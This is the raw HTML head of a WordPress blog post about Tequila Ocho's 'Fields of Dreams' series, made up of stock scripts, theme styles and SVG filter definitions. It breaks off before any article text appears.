

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/10/30/fields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico/
body_size: 12439
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Fields of Dreams: Tequila Ocho’s New Series Takes You to the Heart of Mexico &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Fields of Dreams: Tequila Ocho’s New Series Takes You to the Heart of Mexico Comments Feed" href="https://relievetime.com/2023/10/30/fields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/10/30/fields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico/" />
<link rel='shortlink' href='https://relievetime.com/?p=3008' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F10%2F30%2Ffields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F10%2F30%2Ffields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3008 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" 